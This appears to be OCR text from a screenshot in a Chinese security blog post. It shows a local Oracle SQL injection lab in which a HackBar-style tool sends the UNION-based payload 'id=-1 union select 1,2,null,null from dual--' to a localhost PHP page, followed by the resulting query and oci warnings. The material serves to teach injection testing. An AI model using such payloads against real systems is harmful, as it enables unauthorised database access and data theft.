 http://127.0.0.1...20from%20dual--
127.0.0.1/sql-test02.php?id=-1 union select 1,2,null,null from dual--
Google 8 php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sql-test02.php -
?id=-1 union select 1,2,null,null from dual--
Split URL +
Execute
Enable Post data Enable Referrer
Oracle 注入实验
-1 union select 1,2,null,null from dual--
SQL语句：select * from DEMO where ID=-1 union select 1,2,null,null from dual--
Warning: oci_execute(): in D:\phpstudy\PHPTutorial\WWW\sql-test02.php on line 24
查询结果
Warning: oci_fetch_row(): in D:\phpstudy\PHPTutorial\WWW\sql-test02.php on line 28
娜璋AI安全之家
https://blog.csdn.net/Eastmount